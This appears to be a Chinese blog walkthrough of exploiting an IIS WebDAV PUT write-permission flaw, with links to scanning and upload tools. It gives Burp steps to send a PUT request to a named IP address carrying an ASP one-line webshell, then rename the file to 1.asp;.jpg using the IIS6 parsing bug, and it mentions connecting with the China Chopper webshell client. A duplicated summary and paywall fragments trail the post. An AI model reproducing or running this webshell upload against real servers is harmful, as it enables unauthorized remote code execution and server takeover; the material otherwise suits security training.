该漏洞的产生原因来源于服务器配置不当造成,利用IIS PUT Scaner扫描有漏洞的iis,此漏洞主要是因为服务器开启了

webdav的组件导致的可以扫描到当前的操作,具体操作其实是通过webdav的OPTION来查询是否支持PUT。

iis scan工具链接

链接:https://pan.baidu.com/s/1LjeOMxJuNTpez1Se9i7PUw 密码:7m54

桂林老兵工具链接:

链接:https://pan.baidu.com/s/1DosFFiPpVQhag7W2BrNDLQ 密码:zfh3

使用iis scan工具链接可以得到 该站点可以put

但是使用桂林老兵无法put数据

一首凉凉。。



尝试用burp抓包修改写入

repeater

修改GET为OPTIONS

查看可执行命令

增加或修改以下

PUT /2.txt HTTP/1.1

Host: 219.153.49.228:端口

<%eval request("tdl")%>返回不是bad request或者404就行更改一句名称,利用iis漏洞,我们更名为1.asp;.jpg,burp写入

关于iis6.0解析漏洞可看此文:

本文探讨了由于服务器配置不当导致的IIS写权限漏洞,该漏洞由开启的WebDAV组件引起。通过IIS PUT Scanner进行扫描,发现漏洞。然而,不同工具的利用效果不同,Burp Suite用于抓包和修改请求,尝试利用漏洞,但遇到401错误。尽管如此,仍有可能利用此漏洞进行进一步的攻击,如通过菜刀连接。

本文探讨了由于服务器配置不当导致的IIS写权限漏洞,该漏洞由开启的WebDAV组件引起。通过IIS PUT Scanner进行扫描,发现漏洞。然而,不同工具的利用效果不同,Burp Suite用于抓包和修改请求,尝试利用漏洞,但遇到401错误。尽管如此,仍有可能利用此漏洞进行进一步的攻击,如通过菜刀连接。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

448

448

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?